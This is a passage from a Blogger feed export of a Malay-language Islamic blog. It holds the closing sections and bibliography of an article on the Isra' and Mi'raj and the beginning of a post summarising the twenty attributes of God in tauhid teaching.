peristiwa hakiki, sesuai dengan kebesaran Allah. Beliau menolak pendapat yang mengatakan Mi’raj hanya mimpi atau perjalanan ruh saja.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.3. PROF.DR. ZAGHLUL AN-NAJJAR\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EProf. Dr. Zaghlul An-Najjar (Ilmuwan Tafsir Ilmi): Mi’raj adalah peristiwa yang membuka pintu pemahaman tentang adanya alam-alam lain di luar alam semesta kita, dan bahwa hukum Allah bisa berbeda dengan hukum alam yang kita kenal. Kecepatan yang terjadi adalah \"kecepatan iman dan mukjizat\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.4. SAYYID QUTHB\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESayyid Quthb (Fi Zhilalil Qur’an): Mi’raj adalah penembusan terhadap belenggu alam materi, ruang, dan waktu. Ia adalah perjalanan \"vertikal\" menuju Sang Pencipta, yang tak bisa diukur dengan alat ukur manusia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB VI - PEMBAHASAN INTEGRATIF: MELAMPAUI RUANG DAN WAKTU\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari analisis multidisipliner di atas, menjadi jelas bahwa Mi’raj bukanlah peristiwa yang tunduk pada hukum fisika Newtonian atau Einsteinian. Ia adalah mukjizat (khariqun lil ‘adah) yang beroperasi di bawah hukum sebab-akibat Ilahiah yang langsung (musabbib al-asbab). \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKonsep kecepatan dalam Mi’raj lebih dekat pada konsep:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.1. PENGHAMPIRAN ILAHIAH (AL-QURB AL-ILAHI):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi mana jarak dan waktu lenyap oleh kekuasaan Allah. Sebagaimana dalam doa, \"Engkau tidak diliputi oleh langit dan bumi, tetapi Engkau dekat...\" (HR. Muslim).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.2. PERJALANAN MULTIDIMENSI:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMi’raj mungkin melibatkan perpindahan ke dimensi yang lebih tinggi atau alam malakut, di mana konsep ruang-waktu kita tidak berlaku.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6.3. ISYARAT SAINS MODERN:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETeori wormhole (lubang cacing) atau quantum tunneling dalam fisika teoritis, meski sangat berbeda esensinya, memberikan gambaran simbolis tentang kemungkinan perjalanan lintas jarak jauh secara instan. Namun, Mi’raj jauh lebih agung dan bersifat supra-saintifik.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB VII - PENUTUP \/ KESIMPULAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.1. Kecepatan dalam peristiwa Mi’raj Nabi Muhammad SAW dari Bumi ke Sidratul Muntaha tidak dapat diukur secara fisika konvensional.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.2. Peristiwa ini adalah mukjizat hakiki yang melibatkan perjalanan jasad dan ruh Nabi, di bawah kekuasaan langsung Allah SWT, melampaui segala batas ruang, waktu, dan hukum alam yang kita pahami. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.3. Analisis astronautika modern justru menguatkan ketidakmampuan sains manusia untuk menjangkaunya, sementara penafsiran ulama menegaskan hakikatnya sebagai ujian keimanan dan tanda kebesaran Allah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7.4. Mi’raj mengajarkan bahwa ada realitas yang lebih tinggi di atas realitas fisik, dan manusia, dengan izin Allah, dapat terhubung dengannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDAFTAR PUSTAKA\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Al-Qur’an Al-Karim dan Terjemahannya. Jakarta: Kementerian Agama RI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Al-Bukhari, Muhammad bin Ismail. Shahih Al-Bukhari. Beirut: Dar Tauq An-Najah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Muslim bin Al-Hajjaj. Shahih Muslim. Beirut: Dar Ihya’ At-Turats Al-‘Arabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Al-Husaini, Shohibul Faroji Al-Azhmatkhan, Tafsir Ayat: Tafsir Arsyurrahman, Jakarta: Pustaka Internasional, 2016\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. Al-Husaini, Shohibul Faroji Al-Azhmatkhan, Tafsir Surah: Tafsir Midadurrahman, Jakarta: Pustaka Internasional, 2016.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6. An-Nawawi, Yahya bin Syaraf. Syarh Shahih Muslim. Beirut: Dar Ihya’ At-Turats Al-‘Arabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. Ibnu Katsir, Ismail bin Umar. Tafsir Al-Qur’an Al-‘Azhim. Beirut: Dar Al-Kutub Al-‘Ilmiyyah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E8. Ath-Thabari, Muhammad bin Jarir. Jami’ Al-Bayan ‘an Ta’wil Ay Al-Qur’an. Kairo: Dar Hijr.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E9. Quthb, Sayyid. Fi Zhilal Al-Qur’an. Beirut: Dar Asy-Syuruq.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E10. Asy-Syinqithi, Muhammad Al-Amin. Adhwa’ Al-Bayan fi Idhah Al-Qur’an bil Qur’an. Beirut: Dar Al-Fikr.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E11. Ibnu Taimiyyah, Ahmad bin Abdul Halim. Majmu’ Al-Fatawa. Madinah: Majma’ Al-Malik Fahd.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E12. An-Najjar, Zaghlul. Min Ayati Al-I’jaz Al-‘Ilmi fi Al-Qur’an Al-Karim. Kairo: Maktabah Asy-Syuruq Ad-Dauliyyah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E13. Ash-Shalabi, Ali Muhammad. As-Sirah An-Nabawiyyah. Istanbul: Dar Al-Muarrikh Al-‘Arab Hawking, Stephen. A Brief History of Time. New York: Bantam Books, 1988.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E14. NASA. \"What is the Observable Universe?\". \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E15. Davies, Paul. About Time: Einstein's Unfinished Revolution. New York: Simon \u0026amp; Schuster, 1995.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E16. Greene, Brian. The Fabric of the Cosmos: Space, Time, and the Texture of Reality. New York: Alfred A. Knopf, 2004.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E17. El-Naggar, Zaghloul. \"The Night Journey and Ascension: A Scientific Perspective.\" Journal of Islam and Science, Vol. 5, No. 2, 2007.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E18. Al-Qazwini, Mustafa. \"Mi’raj and Modern Physics: A Theological Perspective.\" The Muslim World, Vol. 102, Issue 3-4, 2012.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8911032705139971958\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/isra-dan-miraj.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8911032705139971958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8911032705139971958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/isra-dan-miraj.html","title":" Isra’ dan Mi’raj"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/s72-w283-h400-c\/605102466_3415303695287226_4981752612625548886_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-906096933680650727"},"published":{"$t":"2025-12-26T09:01:00.004+08:00"},"updated":{"$t":"2025-12-26T09:01:39.378+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# Asal Kejadian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"RINGKASAN ILMU TAUHID SIFAT 20 ULANGKAJI ILMU TAUHID ASAS SIFAT 20"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/s960\/606330959_1679419769928510_3516470259559359955_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"960\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/w400-h219\/606330959_1679419769928510_3516470259559359955_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ERINGKASAN ILMU TAUHID SIFAT 20 \u003Cspan style=\"font-family: inherit;\"\u003EULANGKAJI ILMU TAUHID ASAS SIFAT 20\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EWujud\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWujud Artinya ada maka mustahil Allah bersifat tiada Sifat Wajib Allah dan dalilnya firman Allah dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah yang telah menciptakan tujuh langit dan bumi beserta segala sesuatu di antara keduanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQidam\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQidam Artinya dahulu dan Awal. Sifat mustahilnya Hudus Artinya baru. Dalilnya adalah firman Allah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDialah Allah yang Awal dan yang Akhir.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBaqa’\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaksudnya Allah maha kekal. Tidak akan punah, binasa, atau Mati. Dia akan tetap ada selamanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat yang menjelaskan dalam Al Qur’an :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETiap – tiap sesuatu pasti binasa, kecuali Allah. BagiNya-lah segala penentuan, dan hanya kepadaNya-lah kamu dikembalikan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemua yang ada di bumi itu akan binasa. Dan tetap kekal wajah Rabb mu yang mempunyai kebesaran dan kemuliaan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMukholafatul Lilhawaditsi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMukholafatul Lilhawaditsi Artinya berbeza dengan 